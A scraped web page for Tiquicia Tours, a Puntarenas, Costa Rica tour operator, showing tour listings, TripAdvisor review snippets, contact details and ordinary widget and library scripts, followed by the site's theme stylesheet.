    <a class="btn btn-default btn-nw" style="margin: 0 0 20px;" href="./tours">CHECK OUR TOURS</a>
    
    <div id="all-tours" class="row text-center padding50" data-aos="fade-right">
    <div class="row">
        <a href="../atv-tour" class="col-md-3 tour-thumb atv-thumb">
            <p class="tour-name">ATV <br>Tour</p>
            <span class="btn btn-default red-btn">VIEW MORE</span>
        </a>
        <a href="../zip-lining" class="col-md-3 tour-thumb zip-line-thumb">
            <p class="tour-name">Zip Lining & <br>Rain Forest Tour</p>
            <span class="btn btn-default red-btn">VIEW MORE</span>
        </a>
        <a href="../puntarenas-highlights" class="col-md-3 tour-thumb puntarenas-thumb">
            <p class="tour-name">Puntarenas <br>Highlights</p>
            <span class="btn btn-default red-btn">VIEW MORE</span>
        </a>
        <a href="../monkeys-crocodiles" class="col-md-3 tour-thumb monkeys-thumb">
            <p class="tour-name">Monkeys and <br>Crocodiles</p>
            <span class="btn btn-default red-btn">VIEW MORE</span>
        </a>
    </div>
</div>    
</div><div id="tours-grid">
    <div id="night-tour" class="col-md-6 lazyload" style="background:inherit; background-size:cover; background-position: 0;" href="./atv-tour/" data-bg="url(&#039;https://www.tiquiciatours.com/wp-content/uploads/2019/10/atv-featured.jpg&#039;)">
        <h2>ATV TOUR</h2>
        <p>Get more in tune with the nature of Costa Rica.</p>
        <a class="btn btn-default red-btn">BOOK NOW</a>
    </div>
    <div id="other-tours" class="col-md-6">
        <div id="guided-tour" class="col-xs-12 col-md-6 pull-left">
            <h2>ZIP LINE TOUR</h2>
            <p>Enjoy and be in touch with the nature</p>
            <a class="btn btn-default red-btn" href="./zip-lining/">BOOK NOW</a>
        </div>
        <div id="bird-tour" class="col-xs-12 col-md-6 pull-right">
            <h2>PUNTARENAS HIGHLIGHTS</h2>
            <p>A taste of the Central Pacific Region.</p>
            <a class="btn btn-default red-btn" href="./puntarenas-highlights/">BOOK NOW</a>
        </div>
        <div id="private-tour" class="col-xs-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 lazyload" style="background:inherit; background-size:cover; background-position: -160px 0;" data-bg="url(&#039;https://www.tiquiciatours.com/wp-content/uploads/2017/12/carara-monos.jpg&#039;)">
            <h2>MONKEYS AND CROCODILES</h2>
            <p>Have fun with these interesting animals.</p>
            <a class="btn btn-default red-btn" href="./monkeys-crocodiles/">BOOK NOW</a>
        </div>
    </div>
</div><div id="reviews" class="row text-center" data-aos="fade-up">
   <img data-src="https://tiquiciatours.com/wp-content/uploads/2025/08/logo-certificado-e1754959081959.png" style="--smush-placeholder-width: 408px; --smush-placeholder-aspect-ratio: 408/215;width: 260px; height: 135px; display: block;" alt="TripAdvisor" src="[data-uri]" class="lazyload" />
    
    <p style="margin:20px 0 0; font-size:12px;">Reviews from our TripAdvisor Community</p>
    <div>
        <ul class="bxslider">
                                    <li><h3>Highly recommend</h3>
<p>I&#8217;m new to photography and was overwhelmed with the opportunities to capture stunning images.</p>
<p class="user">Jason P</p>
<p class="user">Jan 2025</p>
</li>
                                            <li><h3>The best tour company around!</h3>
<p>Highly recommend you use this tour company when in Costa Rica.</p>
<p class="user">carollD6606KC</p>
<p class="user">Jul 2024</p>
</li>
                                            <li><h3>The best in the world</h3>
<p>More like touring with an old friend than a guide.</p>
<p class="user">Discover469997</p>
<p class="user">Apr 2024</p>
</li>
                            </ul>
    </div>
</div><div id="our-gallery" class="row text-center" data-aos="fade-in">
    <h2>PHOTO GALLERY</h2>
    <p>From our tours you can enjoy amazing sunsets and an incredible nature. Visit our photo gallery and discover us!</p>
    <a class="btn btn-default btn-white" href="./gallery">GO TO OUR GALLERY</a>
</div><div id="contact-us" class="row text-center" data-aos="fade-down">
    <h2>WE ARE WAITING FOR YOU!</h2>
    <p>You can find us close to the beach on Fiesta Resort Hotel, Puntarenas. <br>We can offer to you a great and excelent service for everything you need.</p>
    <a class="btn btn-default red-btn" href="../contact-us">CONTACT US</a>
    <div id="social-channels" class="row text-center">
        <a href="http://www.tripadvisor.com/Attraction_Review-g309287-d1754802-Reviews-Tiquicia_Tours-Puntarenas_Province_of_Puntarenas.html" target="_blank" rel="noreferrer"><i class="fa fa-tripadvisor fa-3x social" aria-hidden="false" aria-label="Link to Trip Advisor"></i></a>
        
        <a href="https://www.google.co.cr/maps/place/Tiquicia+Tours/@9.9680818,-84.7429873,17z/data=!3m1!4b1!4m5!3m4!1s0x8fa03199ea997e93:0xb692ad939e09c2ca!8m2!3d9.9680765!4d-84.7407986?hl=en" target="_blank" rel="noreferrer"><i class="fa fa-map-o fa-3x social" aria-hidden="false" aria-label="Link to Google Maps"></i></a>
    </div>
    <div id="map-container">
        
        <iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3929.589362730347!2d-84.74298728550134!3d9.968081776318728!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8fa03199ea997e93%3A0xb692ad939e09c2ca!2sTiquicia+Tours!5e0!3m2!1sen!2scr!4v1513008524319" title="Map Location" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
        
    </div>
</div>
<footer>
   
    <p class="center-block" style="display:initial; margin: 0;">Tiquicia Tours - &copy; 2026 | </p>
    
    <a href="tel:50688148609" style="color:#fff">+506 8814-8609</a>
    
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tiquicia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiquiciatours.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "isjdqkkury8oj85vku9bvhpch5edvogm";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/isjdqkkury8oj85vku9bvhpch5edvogm.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></div>


<script src='https://code.jquery.com/jquery-3.4.1.min.js'></script>
<script src='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.4.1/js/bootstrap-datepicker.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/jquery.form-validator.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.12/jquery.bxslider.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js'></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script src='https://www.tiquiciatours.com/wp-content/themes/tiquicia/assets/js/scripts.min.js'></script>
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

<script>
    AOS.init();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da6fcfb72e5a4b34ba93a12d909aa3f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tiquiciatours.com/wp-content/themes/tiquicia/style.css?ver=6.8.3
body_size: 3123
content:
header {
    padding: 0;
    position: fixed;
    z-index: 200;
    /*background: #fff;*/
    width: 100%
}

header nav {
    width: 100%;
    font-family: 'Open Sans';
    font-weight: 700;
    text-transform: uppercase;
    font-size: 18px;
    background: #242a39 !important;
    position: relative;
    border: none !important;
    transition: all 1s ease;
    margin-bottom: 0 !important
}

header .top-contact {
    font-family: 'Open Sans';
    font-weight: 400;
    padding: 15px 20px;
    background: #242a39;
    color: #fff
}

header .top-contact a {
    color: #fff;
    text-decoration-color: #000
}

header .navbar-brand {
    margin: -50px 0 0 30px
}

@media (min-width: 320px) and (max-width: 768px) {
    header .navbar-brand {
        margin: -40px 0 0 0
    }
}

.header-pos {
    position: relative;
    height: 70rem;
    padding: 50px 0 0;
    text-align: left;
    /*background: #242a39*/
}

.white-logo{
    width: 209px;
    height: 65px;
    background: url(../tiquicia/assets/images/logo-white.png) no-repeat;
}

.slider-content{
    position: absolute;
    z-index: 100;
    top: 35vh;
    left: 6rem;
}

@media (min-width: 320px) and (max-width: 768px) {
    .slider-content{
        top: 25rem;
        left: 2rem;
    }

    .white-logo{
        width: 105px;
        height: 33px;
        background-size: contain;
    }
}

.header-pos h1 {
    width: 100%;
    font-family: 'Merriweather';
    font-weight: 900;
    font-size: 40px;
    color: #fff;
    text-shadow: -2px 4px 0px rgba(0, 0, 0, 0.75)
}

.header-pos h1 span {
    font-family: 'Open Sans';
    font-weight: 300;
}

@media (min-width: 320px) and (max-width: 768px) {
    .header-pos h1 {
        top: 15vh;
        font-size: 20px
    }
}

.header-pos .main-title {
    text-align: center
}

@media (min-width: 320px) and (max-width: 768px) {
    .header-pos .main-title {
        top: 26vh;
        text-align: center;
        padding-left: 0;
        font-size: 30px
    }
}

.header-pos p {
    text-align: center;
    position: absolute;
    width: 100%;
    color: #fff;
    font-size: 30px;
    top: 58vh;
    text-shadow: -2px 4px 0px rgba(0, 0, 0, 0.75)
}

@media (min-width: 320px) and (max-width: 768px) {
    .header-pos p {
        top: 40vh;
        left: 0;
        font-size: 20px;
    }
}

.header-pos .bx-wrapper {
    margin-bottom: 0 !important
}

.header-pos .bx-has-pager {
    display: none !important
}

@media (min-width: 320px) and (max-width: 768px) {
    .header-pos {
        padding: 52px 0 0;
        height: 46rem;
    }
}

.jumbotron {
    width: 100%;
    background: none;
    position: absolute;
    z-index: 5;
    top: 40vh;
    text-shadow: -2px 4px 0px rgba(0, 0, 0, 0.75)
}

.jumbotron h1 {
    font-size: 40px;
    color: #fff
}

.jumbotron p {
    color: #fff;
    text-shadow: -2px 4px 0px rgba(0, 0, 0, 0.75)
}

.jumbotron a {
    color: #fff
}

@media (min-width: 320px) and (max-width: 768px) {
    .jumbotron {
        top: 8vh
    }

    .jumbotron img {
        width: 50%
    }

    .jumbotron h1 {
        font-size: 30px;
        
    }
}

#tours-grid h2{
    text-align: center;
    font-family: 'Merriweather';
    font-weight: 900;
    font-size: 35px;
}

.featured-content{
    padding-top: 10rem;
}

.btn-featured{
    margin-top: 3rem;
}

#tours-grid h3{
    font-family: 'Merriweather';
    font-weight: 900;
    font-size: 30px;
}

.item-duration-icon{
    float: left;
}

.item-duration{
    margin: 1rem 0 0 6rem;
}

#tours-grid p{
    font-family: 'Open Sans';
    font-weight: 400;
    font-size: 20px;
}

.small-grid{
    position: absolute;
    bottom: 4rem;
    left: 6rem;
}

.small-grid p{
    font-family: 'Merriweather';
    font-weight: 900;
    font-size: 28px !important;
    color: #fff;
    width: 75%;
    line-height: 3rem;
    text-shadow: -2px 4px 0px rgba(0, 0, 0, 0.75);
}

.tour-explore{
    margin-top: 8rem;
    font-family: 'Merriweather' !important;
    font-weight: 900 !important;
    font-size: 30px !important;
    line-height: 3rem;
}

.explore-list{
    margin-top: 3rem;
    font-size: 30px !important;
    list-style-type: none;
}

.p0{
    padding: 0;
}

#our-tours {
    padding: 30px 0 0;
    font-family: 'Open Sans';
    font-weight: 400;
    background: #242a39;
    color: #fff;
}

#our-tours h2 {
    display: initial;
    font-family: 'Open Sans';
    font-weight: 700;
    position: relative
}

#our-tours h2:after {
    display: block;
    content: '';
    width: 100%;
    height: 3px;
    background: #fff;
    position: absolute;
    bottom: -5px;
    left: 0
}

#our-tours p {
    font-size: 20px;
    margin: 30px 0
}

#our-tours p .intro {
    padding: 0 100px
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours p .intro {
        padding: 0 50px
    }
}

#our-tours img {
    margin: 80px auto 0
}

#our-tours #tours-grid {
    border-bottom: 4px solid #00b8e4;
    border-top: 4px solid #00b8e4
}

#our-tours #tours-grid h2,
#our-tours #tours-grid p {
    color: #fff;
    text-shadow: -2px 2px 0px rgba(0, 0, 0, 0.75)
}

#our-tours #tours-grid #night-tour {
    height: 300px;
    background: url(../tiquicia/assets/images/tours-grid/arenal-grid.jpg) no-repeat center 0 scroll;
    background-size: cover;
    padding: 5% 0 0;
    box-shadow: inset 4px 0 0 0 #00b8e4
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours #tours-grid #night-tour {
        padding: 10% 0 0
    }
}

#our-tours #tours-grid #night-tour h2 {
    font-size: 40px;
    display: initial;
    position: relative;
    font-family: 'Open Sans';
    font-weight: 700;
    margin-top: 20px
}

#our-tours #tours-grid #night-tour h2:after {
    display: block;
    content: '';
    width: 100%;
    height: 3px;
    background: #fff;
    position: absolute;
    bottom: -5px;
    left: 0
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours #tours-grid #night-tour h2 {
        font-size: 30px
    }
}

#our-tours #tours-grid #night-tour p {
    font-size: 20px;
    margin: 20px 0 0
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours #tours-grid #night-tour {
        box-shadow: inset 0 0 0 0 #00b8e4;
        border-bottom: 4px solid #fff
    }
}

#our-tours #tours-grid #other-tours {
    height: 300px;
    padding: 0 4px
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours #tours-grid #other-tours {
        padding: 0
    }
}

#our-tours #tours-grid #other-tours h2 {
    font-size: 20px;
    display: initial;
    position: relative;
    font-family: 'Open Sans';
    font-weight: 700;
    margin-top: 5%
}

#our-tours #tours-grid #other-tours h2:after {
    display: block;
    content: '';
    width: 100%;
    height: 3px;
    background: #fff;
    position: absolute;
    bottom: -5px;
    left: 0
}

#our-tours #tours-grid #other-tours #guided-tour {
    padding: 20px 0 0;
    height: 150px;
    background: url(../tiquicia/assets/images/tours-grid/zip-line-grid.jpg) no-repeat center center scroll;
    background-size: cover;
    box-shadow: inset -2px 0px 0px 0px #00b8e4
}

#our-tours #tours-grid #other-tours #guided-tour p {
    margin: 5px 0 0;
    font-size: 15px
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours #tours-grid #other-tours #guided-tour {
        box-shadow: inset 0 0 0 0 #00b8e4;
        border-bottom: 4px solid #fff
    }
}

@media (min-width: 769px) and (max-width: 1024px) {
    #our-tours #tours-grid #other-tours #guided-tour h2 {
        margin-top: 10px
    }
}

#our-tours #tours-grid #other-tours #bird-tour {
    padding: 20px 0 0;
    height: 150px;
    background: url(../tiquicia/assets/images/tours-grid/monteverde-grid.jpg) no-repeat center center scroll;
    background-size: cover;
    box-shadow: inset 2px 0px 0px 0px #00b8e4
}

#our-tours #tours-grid #other-tours #bird-tour p {
    margin: 5px 0 0;
    font-size: 15px
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours #tours-grid #other-tours #bird-tour {
        box-shadow: inset 0 0 0 0 #00b8e4;
        border-bottom: 4px solid #fff
    }
}

@media (min-width: 320px) and (max-width: 1024px) {
    #our-tours #tours-grid #other-tours #bird-tour h2 {
        margin-top: 20px
    }
}

#our-tours #tours-grid #other-tours #private-tour {
    padding: 20px 0 0;
    height: 150px;
    background: url(../tiquicia/assets/images/tours-grid/cafe-grid.jpg) no-repeat center center scroll;
    background-size: cover;
    box-shadow: inset 0 4px 0px 0 #00b8e4
}

#our-tours #tours-grid #other-tours #private-tour p {
    margin: 5px 0 0
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours #tours-grid #other-tours #private-tour {
        box-shadow: inset 0 0 0 0 #00b8e4
    }
}

@media (min-width: 320px) and (max-width: 1024px) {
    #our-tours #tours-grid #other-tours #private-tour h2 {
        margin-top: 24px
    }
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-tours {
        padding: 20px !important
    }

    #our-tours p {
        font-size: 15px;
        margin: 30px 0
    }

    #our-tours img {
        margin: 40px auto 0
    }
}

#all-tours {
    padding: 50px 100px;
    font-family: 'Open Sans';
    font-weight: 400;
    background: #fff;
    color: #000
}

#all-tours h2 {
    font-family: 'Open Sans';
    font-weight: 700;
}

#all-tours p {
    font-size: 20px;
    /*margin: 10px 0*/
    margin: 16rem 0 0;
}

#all-tours img {
    margin: 80px auto 0
}

#all-tours .tour-name {
    font-family: 'Open Sans';
    font-weight: 700;
    color: #fff;
    text-shadow: -2px 2px 0px rgba(0, 0, 0, 0.75)
}

@media (min-width: 320px) and (max-width: 768px) {
    #all-tours .tour-name {
        font-size: 24px
    }
}

#all-tours .tour-thumb {
    padding: 20px 0;
    background-size: cover !important;
    /*border: 2px solid #fff;*/
    height: 330px;
    border-radius: 20px;
    box-shadow: 0px 9px 23px 2px rgba(0,0,0,0.75);
    width: 23%;
    margin: 1%;
    transition: all .3s ease-in-out;
}

#all-tours .tour-thumb:hover{
    text-decoration: none;
    transform: scale(1.05);
}

@media (min-width: 320px) and (max-width: 768px) {
    #all-tours .tour-thumb {
        display: block;
        width: 100%;
        margin-bottom: 20px;
    }
}

.f-tour{
    transition: all .3s ease-in-out;
}

.f-tour:hover{
    transform: translateX(-5px);
}

#all-tours .arenal-thumb {
    background: url(../tiquicia/assets/images/tour-thumb.jpg) no-repeat center center scroll
}

#all-tours .coffee-thumb {
    background: url(../tiquicia/assets/images/coffee-tour.jpg) no-repeat center center scroll
}

#all-tours .five-thumb {
    background: url(../tiquicia/assets/images/five-cities-tour.jpg) no-repeat center center scroll
}

#all-tours .manuel-antonio-thumb {
    background: url(../tiquicia/assets/images/manuel-antonio.jpg) no-repeat center center scroll
}

#all-tours .miravalles-thumb {
    background: url(../tiquicia/assets/images/miravalles-tour.jpg) no-repeat center center scroll
}

#all-tours .monkeys-thumb {
    background: url(../tiquicia/assets/images/monkeys-tour.jpg) no-repeat center center scroll
}

#all-tours .monteverde-thumb {
    background: url(../tiquicia/assets/images/monteverde-tour.jpg) no-repeat center center scroll
}

#all-tours .other-thumb {
    background: url(../tiquicia/assets/images/other-activities.jpg) no-repeat center center scroll
}

#all-tours .aerial-thumb {
    background: url(../tiquicia/assets/images/pacific-aerial-tram.jpg) no-repeat center center scroll
}

#all-tours .poas-thumb {
    background: url(../tiquicia/assets/images/poas-volcano.jpg) no-repeat center center scroll
}

#all-tours .puntarenas-thumb {
    background: url(../tiquicia/assets/images/puntarenas.jpg) no-repeat center center scroll
}

#all-tours .san-jose-thumb {
    background: url(../tiquicia/assets/images/san-jose.jpg) no-repeat center center scroll
}

#all-tours .shuttle-thumb {
    background: url(../tiquicia/assets/images/shuttle.jpg) no-repeat center center scroll
}

#all-tours .sky-walk-thumb {
    background: url(../tiquicia/assets/images/sky-walk.jpg) no-repeat center center scroll
}

#all-tours .tortuga-thumb {
    background: url(../tiquicia/assets/images/tortuga.jpg) no-repeat center center scroll
}

#all-tours .zip-line-thumb {
    background: url(../tiquicia/assets/images/zip-line.jpg) no-repeat center center scroll
}

@media (min-width: 320px) and (max-width: 768px) {
    #all-tours {
        padding: 20px !important
    }

    #all-tours p {
        font-size: 15px;
        margin: 30px 0
    }

    #all-tours img {
        margin: 40px auto 0
    }
}

.tour-header {
    padding: 100px 150px
}

.tour-header h2 {
    font-family: 'Open Sans';
    font-weight: 700;
    font-size: 40px;
    color: #000;
    text-decoration: underline
}

.tour-header p {
    font-size: 20px;
    color: #fff;
    text-shadow: -2px 2px 0px rgba(0, 0, 0, 0.75)
}

@media (min-width: 320px) and (max-width: 768px) {
    .tour-header {
        padding: 100px 0
    }
}

.tour-details {
    padding: 50px 150px
}

.tour-details p {
    font-size: 20px
}

.tour-details .borderless td,
.tour-details .borderless th {
    border: none;
    padding: 2px;
    text-align: left
}

.tour-details .title {
    font-family: 'Open Sans';
    font-weight: 700;
}

.tour-details .activities {
    padding: 0
}

.tour-details .activities li {
    list-style-type: none;
    font-size: 20px
}

@media (min-width: 320px) and (max-width: 768px) {
    .tour-details {
        padding: 50px 25px
    }
}

#our-gallery {
    background: url(../tiquicia/assets/images/crucero-header.jpg) no-repeat center center scroll;
    padding: 100px 150px;
    background-size: cover
}

#our-gallery h2 {
    font-family: 'Open Sans';
    font-weight: 700;
    font-size: 40px;
    color: #fff;
    text-shadow: -2px 4px 0px rgba(0, 0, 0, 0.75)
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-gallery h2 {
        font-size: 30px
    }
}

#our-gallery p {
    font-size: 20px;
    color: #fff;
    text-shadow: -2px 2px 0px rgba(0, 0, 0, 0.75)
}

@media (min-width: 320px) and (max-width: 768px) {
    #our-gallery {
        padding: 50px 20px
    }

    #our-gallery p {
        font-size: 16px
    }
}

#about-us {
    padding: 50px 100px;
    font-family: 'Open Sans';
    font-weight: 400;
    background: #fff;
    color: #000;
    margin: 0
}

#about-us h2 {
    font-family: 'Open Sans';
    font-weight: 700;
}

#about-us p {
    font-size: 20px;
    margin: 10px 0
}

#about-us img {
    margin: 5rem auto;
}

@media (min-width: 320px) and (max-width: 768px) {
    #about-us {
        padding: 20px !important
    }

    #about-us p {
        font-size: 18px;
        /*margin: 60px 0*/
    }

    #about-us img {
        margin: 40px auto 0
    }
}

#gallery-section {
    padding: 50px 150px
}

#gallery-section h2 {
    font-family: 'Open Sans';
    font-weight: 700;
}

#gallery-section p {
    font-size: 20px
}

#gallery-section form {
    width: 50%;
    margin: 30px auto 0
}

@media (min-width: 320px) and (max-width: 768px) {
    #gallery-section {
        padding: 50px 20px
    }

    #gallery-section form {
        width: 100%
    }
}

form {
    width: 50%;
    margin: 30px auto 0
}

@media (min-width: 320px) and (max-width: 768px) {
    form {
        padding: 0;
        width: 90%
    }

    form label {
        font-size: 16px;
        font-family: 'Open Sans';
        font-weight: 700;
    }
}

#reviews {
    border-top: 10px solid #00b8e4;
    padding: 60px 150px 0;
    clear: both
}

#reviews h2 {
    font-size: 30px;
    display: initial;
    position: relative;
    font-family: 'Open Sans';
    font-weight: 700;
}

#reviews h2:after {
    display: block;
    content: '';
    width: 100%;
    height: 3px;
    background: #000;
    position: absolute;
    bottom: -5px;
    left: 0
}

#reviews h3 {
    margin: 30px 0 10px
}

#reviews p {
    font-size: 20px
}

#reviews img {
    width: 60px;
    height: 60px;
    margin: auto
}

#reviews .user {
    font-family: 'Open Sans';
    font-weight: 700;
    font-size: 18px;
    line-height: 0.5em
}

@media (min-width: 320px) and (max-width: 768px) {
    #reviews {
        padding: 40px 20px 0
    }
}

#video-section iframe {
    width: 480px;
    height: 270px
}

@media (min-width: 320px) and (max-width: 768px) {
    #video-section iframe {
        width: 320px;
        height: 270px
    }
}

#video-section h3 {
    font-size: 25px;
    display: table;
    position: relative;
    font-family: 'Open Sans';
    font-weight: 700;
    margin: auto auto 40px
}

#video-section h3:after {
    display: block;
    content: '';
    width: 100%;
    height: 3px;
    background: #ef3c39;
    position: absolute;
    bottom: -5px;
    left: 0
}

#contact-us {
    padding: 50px 0 0;
    color: #000
}

#contact-us p {
    font-size: 20px
}

#contact-us h2 {
    font-family: 'Open Sans';
    font-weight: 700;
}

#contact-us a {
    transition: all 1s ease
}

#contact-us a:hover {
    color: #ef3c39
}

#contact-us #social-channels a {
    color: #000;
    transition: all 1s ease
}

#contact-us #social-channels a:hover {
    color: #ef3c39
}

#contact-us .social {
    margin: 30px 10px 10px
}

#contact-us #map-container {
    margin: 40px 0 0
}

@media (min-width: 320px) and (max-width: 768px) {
    #contact-us p {
        font-size: 18px;
        padding: 0 20px
    }
}

#lost {
    padding: 100px 0 50px
}

#lost h2 {
    font-family: 'Open Sans';
    font-weight: 700;
}

#lost p {
    font-size: 20px
}

footer {
    background: #000;
    color: #fff;
    padding: 10px;
    text-align: center
}

footer .social {
    display: inline-block;
    margin: 0 5px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    background: #fff;
    transition: all 1s ease
}

footer .social i {
    margin: 8px 0 0
}

footer .social:hover {
    color: #fff
}

.border-blue {
    border-bottom: 10px solid #00b8e4;
    margin: 0 0 5px !important
}

.padding50 {
    padding-top: 50px !important;
    padding-bottom: 50px !important
}

.padding050 {
    padding-top: 0px !important;
    padding-bottom: 50px !important
}

.nav-justified {
    width: 55%;
    margin: auto
}

.nav-bar {
    margin-bottom: 0 !important
}

#menu-main-links li a,
#menu-main-links-es li a {
    text-decoration: none;
    position: relative;
    color: #fff;
}

#menu-main-links li a:hover,
#menu-main-links-es li a:hover {
    background: none
}

#menu-main-links li a:after,
#menu-main-links-es li a:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    border-bottom: 7px solid #A71111 !important;
    transition: 0.4s
}

#menu-main-links li a:hover:after,
#menu-main-links-es li a:hover:after {
    width: 100%
}

video {
    width: 100%
}

.container-fluid {
    margin: 0 auto;
    width: 100%
}

.no-gutter {
    padding-left: 0;
    padding-right: 0
}

.img-full-width {
    width: 100%;
    height: 100%;
    object-fit: cover
}

p {
    line-height: 1.65em
}

.site-header {
    border-bottom: 2px solid #999
}

.row {
    margin: 0
}

.btn-default {
    transition: all 1s ease;
    border: none;
    text-shadow: none;
    font-family: 'Open Sans';
    font-weight: 700;
    font-size: 20px
}

@media (min-width: 320px) and (max-width: 768px) {
    .btn-default {
        font-size: 20px;
        margin: 5px 0
    }
}

.btn-white, .btn-nw {
    border: 3px solid #fff;
    color: #fff;
    background: none
}
.btn-nw:hover {
    background: #A71111;
    border: 3px solid #A71111;
    color: #fff;
}
.btn-white:hover {
    background: #000;
    border: 3px solid #000;
    color: #fff
}

.discover-btn {
    font-size: 22px
}

.rooms-btn {
    font-size: 22px;
    background: none;
    border: 2px solid #fff;
    color: #fff;
    margin: 20px 0 0
}

.rooms-btn:hover {
    background: #fff;
    border: 2px solid #fff
}

.red-btn {
    font-size: 20px;
    background: #A71111;
    color: #fff;
    margin: 20px 0 0
}

.red-btn:hover {
    background: #242a39;
    color: #fff
}

.menu-btn {
    font-size: 22px;
    background: none;
    border: 2px solid #fff;
    color: #fff;
    margin: 60px 0 0
}

.menu-btn:hover {
    background: #ef3c39;
    color: #fff;
    border: 2px solid #ef3c39
}

@media (min-width: 320px) and (max-width: 768px) {
    .menu-btn {
        margin: 20px 0 0
    }
}

.book-btn {
    font-size: 22px;
    background: none;
    border: 2px solid #fff;
    color: #fff;
    margin: 60px 0 0
}

.book-btn:hover {
    background: #fff;
    color: #ef3c39;
    border: 2px solid #fff
}

@media (min-width: 320px) and (max-width: 768px) {
    .book-btn {
        margin: 20px 0 0
    }
}

.header-btn {
    font-size: 22px;
    background: #971922;
    color: #fff;
    position: relative;
    text-transform: uppercase;
    font-family: 'Open Sans';
    font-weight: 700;
}

.header-btn:hover {
    color: #fff
}

@media (min-width: 320px) and (max-width: 768px) {
    .header-btn {
        margin: 20px 0 0;
        font-size: 16px;
    }

    .tour-explore{
        margin-top: 4rem;
    }

    .featured-content{
        padding-top: 0;
    }

    #tours-grid h3{
        font-size: 25px;
    }

    .item-duration{
        padding-top: 10px;
    }

    .carousel-cell{
        height: 450px;
    }
}

@media (min-width: 320px) and (max-width: 768px) {
    .inner-page {
        /*padding: 138px 0 0 !important*/
        padding: 50px 0 0 !important;
    }
}

.bx-default-pager {
    display: none
}

.bx-wrapper {
    background: none;
    border: none;
    box-shadow: none
}

.bx-wrapper .bx-pager.bx-default-pager a {
    width: 20px;
    height: 20px;
    border-radius: 10px;
    background: none;
    border: 2px solid #A71111 !important
}

.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus,
.bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #A71111 !important
}

@media (min-width: 320px) and (max-width: 768px) {
    .bxslider li{
        height: 450px;
    }
}

.gmnoprint,
.gmnoprint,
.gm-style-cc {
    display: none
}

.gmnoprint div {
    background: none !important
}

.shadowfilter {
    filter: drop-shadow(0px 0px 0px rgba(51, 153, 51, 0.3));
    transition: all 0.5s linear
}

.shadowfilter:hover {
    filter: drop-shadow(0px 0px 8px rgba(239, 60, 57, 0.2))
}

.navbar-toggle {
    background: #ef3c39
}

.icon-bar {
    background: #fff
}

li.current-menu-item {
    background: #A71111 !important
}

li.current-menu-item>a {
    color: #fff !important
}

.atv-thumb {
    background: url(../tiquicia/assets/images/atv-thumb.jpg) no-repeat center center scroll;
}

.tortuga-sunset-thumb {
    background: url(../tiquicia/assets/images/tortuga-sunset-thumb.jpg) no-repeat center center scroll;
}

.flickity-viewport {
    width: 100%; /* full width */
    height: 450px !important;
  }

  .carousel-cell {
    width: 100%;
    margin-right: 10px;
    border-radius: 5px;
    counter-increment: gallery-cell;
  }